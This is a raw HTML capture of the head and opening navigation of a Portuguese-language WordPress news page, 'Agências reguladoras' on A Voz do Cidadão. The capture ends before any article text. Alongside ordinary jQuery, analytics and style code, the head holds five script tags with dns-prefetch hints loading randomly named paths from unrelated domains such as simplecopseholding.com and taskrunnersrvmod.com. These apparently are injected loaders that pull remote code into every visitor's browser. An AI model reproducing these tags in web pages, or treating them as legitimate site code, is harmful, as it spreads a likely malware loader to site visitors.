

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/agencias-reguladoras-5/
body_size: 19105
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Agências reguladoras &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="14091" data-token="d6895e0e44" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; Agências reguladoras" href="https://www.avozdocidadao.com.br/agencias-reguladoras-5/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/14091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/agencias-reguladoras-5/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=14091' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fagencias-reguladoras-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fagencias-reguladoras-5%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-14091 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 